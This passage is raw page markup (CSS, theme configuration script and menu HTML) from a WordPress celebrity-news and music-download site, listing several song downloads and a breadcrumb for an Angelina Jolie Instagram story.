				}.tdi_48_c3c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_c3c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_c3c .block-mega-child-cats{
					width: 160px;
				}.tdi_48_c3c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_c3c .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_c3c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_c3c .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_c3c .td-module-container:before{
					bottom: -13px;
				}.tdi_48_c3c .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_c3c .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_c3c .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_c3c .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_c3c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_c3c .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_c3c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_c3c .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_c3c .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_c3c .td-module-container:before{
					bottom: -13px;
				}.tdi_48_c3c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_c3c .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_c3c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_c3c .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_c3c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_c3c .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_c3c .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_c3c = new tdBlock();
block_tdi_48_c3c.id = "tdi_48_c3c";
block_tdi_48_c3c.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_c3c","tdc_css_class_style":"tdi_48_c3c_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_c3c"}';
block_tdi_48_c3c.td_column_number = "3";
block_tdi_48_c3c.block_type = "tdb_header_mega_menu";
block_tdi_48_c3c.post_count = "4";
block_tdi_48_c3c.found_posts = "579";
block_tdi_48_c3c.header_color = "";
block_tdi_48_c3c.ajax_pagination_infinite_stop = "";
block_tdi_48_c3c.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_c3c);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_c3c" 
                        id="tdi_49_10c" 
                        data-td_block_id="tdi_48_c3c" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_c3c" 
                        id="tdi_50_363" 
                        data-td_block_id="tdi_48_c3c" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_c3c" 
                        id="tdi_51_9b0" 
                        data-td_block_id="tdi_48_c3c" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_c3c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_c3c" data-td_block_id="tdi_48_c3c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_c3c" data-td_block_id="tdi_48_c3c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_968 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_968" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_968{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_968 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_968{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_968 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_968 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_968 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_968 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_968 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_968 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_968 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_968 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_968 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_968 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_968 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_968 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_968 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_968 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_968 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_968 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_968 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_968 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_968 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_968 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_968 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_968 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_968 .td-image-container,
				.ie11 .tdi_54_968 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_968 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_968 .td-module-meta-info,
				.ie11 .tdi_54_968 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_968 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_968 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_968 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_968 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_968 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_968 .td-read-more{
					display: none;
				}.tdi_54_968 .td-post-author-name{
					display: none;
				}.tdi_54_968 .td-icon-star,
                .tdi_54_968 .td-icon-star-empty,
                .tdi_54_968 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_968 .td-module-comments{
					display: none;
				}.tdi_54_968 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_968 .td_module_wrap:hover .td-module-title a,
				.tdi_54_968 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_968 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_968 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_968 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_968 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_968 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_968 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_968 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_968 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_968 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_968 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_968 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_968 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_968 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_968 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_968 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_968 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_968 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_689" class="tdc-zone"><div class="tdc_zone tdi_56_680  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_680{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_468" class="tdc-row"><div class="vc_row tdi_58_0d0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_0d0{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_c65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_c65{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11355" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_84f" class="tdc-zone"><div class="tdc_zone tdi_62_33d  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_33d{
                    min-height: 0;
                }
</style><div id="tdi_63_78d" class="tdc-row"><div class="vc_row tdi_64_7c8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_7c8{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_7c8{
padding-top:22px !important;
}

.tdi_64_7c8 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_883  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_883{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_40a td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_40a" >
<style>
/* custom css */
.tdi_67_40a .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_40a{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Celebrity News" class="tdb-entry-crumb" href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Angelina Jolie Breaks Rupert Grint’s Instagram Record With Emotional</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/celebrities-news/",
                                "name": "Celebrity News"
                            }
                        },{
